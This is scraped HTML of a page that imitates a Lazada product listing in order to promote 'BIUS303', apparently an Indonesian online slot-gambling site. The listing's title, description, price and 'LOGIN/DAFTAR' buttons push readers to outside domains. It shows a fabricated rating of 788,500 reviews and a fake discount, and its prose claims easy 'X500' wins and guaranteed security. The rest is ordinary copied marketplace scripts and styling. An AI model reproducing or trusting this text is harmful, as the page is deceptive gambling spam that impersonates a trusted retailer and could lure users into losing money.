                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.publicoversightboard.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://www.publicoversightboard.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.publicoversightboard.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.publicoversightboard.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://lawrencesmoke.ca/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Situs BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Situs-BIUS303">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text">Situs BIUS303</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://lawrencesmoke.ca/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text">BIUS303</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://lawrencesmoke.ca/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303 Terbaru" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text">BIUS303 Terbaru</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://lawrencesmoke.ca/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BIUS303 Terbaru</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://lawrencesmoke.ca/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="BIUS303" class="lzd-site-nav-menu-iconfont-img" src="https://cdn.biuskali.com/assets/favicon.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text">BIUS303</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)s*' +
              encodeURIComponent(sKey).replace(/[-.+*]/g, '$&') +
              's*=s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;s*)' +
        encodeURIComponent(sKey).replace(/[-.+*]/g, '$&') +
        's*='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
        window.__LIB_LOGIN ♻_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>

  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #EFF0F5;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="BIUS303: Situs Mudah Keluar Pecahan X500 Paling Mantap" src="https://cdn.biuskali.com/assets/5.jpg"/></div></div><a href="https://law.biuskali.com/amp.html" rel="nofollow noopener" data-spm-anchor-id="a2o4j.pdp_revamp.gallery.1"><img src="https://res.cloudinary.com/ddl1jrkiz/image/upload/v1727079143/daftar-disni_casmjf.gif" width="100%" height="auto" alt="" data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i0.4851c2b6YmePRG"></a><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">BIUS303: Situs Mudah Keluar Pecahan X500 Paling Mantap</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">788.500 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://lawrencesmoke.ca/">BIUS303</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://law.biuskali.com/amp.html"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN ♻</span></button></a><a href="https://law.biuskali.com/amp.html" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR ♻ SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module"><div class="pdp-mod-product-price"><p style="text-align: justify;"><p>
            <a href="https://lawrencesmoke.ca/">BIUS303</a> hadir sebagai situs terpercaya untuk mendapatkan pecahan X500 dengan cara yang mudah dan cepat. Dengan antarmuka yang user-friendly, pengguna dapat dengan mudah mengakses berbagai layanan dan mendapatkan hasil maksimal dalam waktu singkat.</p>
        
        <p>Keunggulan BIUS303 terletak pada kemudahan dalam mengakses pecahan X500 tanpa hambatan. Platform ini menawarkan pengalaman yang mantap dengan sistem yang aman dan efisien. Bagi Anda yang mencari cara cepat dan terpercaya untuk memperoleh pecahan X500, BIUS303 adalah pilihan yang tepat.</p>
        
        <p>Selain kemudahan akses, BIUS303 juga menjamin keamanan data dan transaksi pengguna. Dengan proteksi terbaik, setiap pengguna dapat merasa nyaman dan tenang saat menggunakan platform ini. Jadi, untuk akses pecahan X500 yang mudah dan maksimal, BIUS303 selalu menjadi pilihan utama yang dapat diandalkan.</p>

<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.288.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.464.000</span><span class="pdp-product-price__discount">-20%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Team <a href="https://cdn.biuskali.com/assets/5.jpg">Penguasa BIUS303</a> Beraksi!!!</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
  <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
  
  <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          // 蹦失打点
          // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }

  function fetchData(callback) {
    var uriMatch = window.location.pathname.match(//([w-]+).html/);
    var uri = uriMatch ? uriMatch[1] : "";
    var userAgent = navigator.userAgent;
    var isAndroid = window.Env.isAndroid();
    var isIOS = window.Env.isIos();
    var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    var headerParams = {
      "user-agent": userAgent,
    };
    
    var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      var [k, v] = item.split("=");
      obj[k] = v;
      return obj;
    }, {});
    var params = new URLSearchParams(window.location.search);
    var requestParams = {};
    for (var p of params) {
      var [k, v] = p;
      requestParams[k] = v;
    }
    window.__pdpMtopStartTime = new Date().getTime();
    window.__pdpTriggerMtopStatus = 0;
    window.__pdpTriggerCSR = true;
    if(window.Mtop) {
      window.__pdpTriggerMtopStatus = 1;
      window.Mtop.default.request(
        {
          data: {
            deviceType: deviceType,
            path: window.location.href,
            uri: uri,
            headerParams: JSON.stringify(headerParams),
            cookieParams: JSON.stringify(cookieParams),
            requestParams: JSON.stringify(requestParams),
          },
          type: "POST",
          v: "1.0",
          needLogin: false,
          api: "mtop.global.detail.web.getDetailInfo",
        },
        function (res) {
          window.__pdpMtopEndTime = new Date().getTime();
          if (res.data && res.data.module) {
            window.__pdpMtopStatus = 1;
            reportMtopData();
            var data = JSON.parse(res.data.module);
            var msiteExperimentConfig = {}
            if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
              msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
            }
            if(data.globalConfig) {
              data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
            }
            __moduleData__.data.root.fields = data;
            renderTpl(data);
            callback && callback();
          } else {
            window.__pdpMtopStatus = 0;
            reportMtopData();
          }
        },
        function (err) {
          window.__pdpMtopStatus = 0 ;
          window.__pdpMtopEndTime = new Date().getTime();
          reportMtopData();
          console.log(err);
          callback && callback();
        }
      )
    }
    reportMtopData2();

    function renderTpl(data) {
      if (deviceType === "pc" && data.Breadcrumb) {
        window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      }
    }
  }
  fetchData(hydrate);

</script>


  <!-- start footer -->
  
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
</script>
<!-- begin Helpcenter customer service chat integration code -->
<script type="text/javascript" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  window.g_config = window.g_config || {};
  window.g_config.cscClient = 'buyer';
  window.g_config.regionID = 'ID';
  window.g_config.cscLiveUp = false;
  window.g_config.cscAnonymous = false;
  window.g_config.disabledAutoInit = true;
